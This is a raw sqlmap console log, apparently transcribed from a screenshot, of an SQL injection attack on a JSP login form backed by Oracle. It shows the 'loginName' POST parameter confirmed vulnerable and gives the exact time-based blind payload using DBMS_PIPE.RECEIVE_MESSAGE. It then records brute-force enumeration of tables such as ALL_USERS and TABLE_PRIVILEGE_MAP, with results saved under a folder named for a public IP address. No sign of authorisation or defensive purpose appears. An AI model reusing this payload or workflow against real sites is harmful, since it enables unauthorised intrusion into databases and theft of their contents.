 sqlmap.py
[11:40:01] [INFO] checking if the injection point on POST parameter 'loginName'
is a false positive
POST parameter 'loginName' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 124 HTTP(s) req
uests:
---
Parameter: loginName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginName=admin' AND 1786=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(10
5)||CHR(88)||CHR(70),5) AND 'hFtH'='hFtH&loginPwd=asd&submit=%B5%C7%26#160;%26#1
60;%C2%BC
---
[11:41:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:41:05] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
[11:41:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:41:08] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[11:41:08] [INFO] adding words used on web page to the check list
[11:42:05] [INFO] tried 208/3308 items (6%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[11:43:52] [INFO] retrieved: CATALOG
[11:46:30] [INFO] retrieved: USER_TYPES
[11:47:03] [INFO] tried 856/3308 items (26%)
[11:47:08] [INFO] adjusting time delay to 2 seconds due to good response times
[11:47:08] [INFO] retrieved: TEST
[11:50:36] [INFO] retrieved: DICTIONARY
[11:51:17] [INFO] retrieved: ALL_USERS
[11:51:27] [INFO] retrieved: TABLE_PRIVILEGE_MAP
Current database
[6 tables]
+---------------------+
| CATALOG             |
| ALL_USERS           |
| TABLE_PRIVILEGE_MAP |
| DICTIONARY          |
| TEST                |
| USER_TYPES          |
+---------------------+
[11:59:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.25.254.41'
[*] shutting down at 11:59:38